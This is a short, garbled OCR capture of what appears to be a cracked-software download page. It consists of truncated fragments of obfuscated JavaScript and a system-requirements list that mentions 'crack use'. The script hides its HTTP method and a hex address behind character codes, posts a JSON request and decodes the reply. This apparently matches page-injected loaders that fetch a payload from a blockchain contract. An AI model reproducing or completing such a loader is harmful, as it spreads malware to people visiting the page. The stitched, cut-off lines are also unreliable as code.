
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use